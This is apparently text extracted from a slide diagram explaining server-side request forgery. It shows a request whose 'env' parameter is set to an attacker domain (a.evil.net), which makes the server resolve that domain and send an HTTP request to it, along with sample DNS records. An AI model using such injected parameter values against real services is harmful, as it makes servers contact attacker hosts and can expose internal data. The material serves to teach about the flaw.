 GET /orders?env=a.evil.net%2f
Outgoing HTTP request
sent to arbitrary host
prod uat test
Microsoft
2. Where is api-a.evil.net
Resolve IP address for this domain
name
api-a.evil.net A 1.2.3.4
test.evil.net CNAME dev
xml.evil.net A 1.2.3.5
dev.evil.net A 1.2.3.6
...
3. Connect to api-a.evil.net
Send HTTP payload, get response, etc..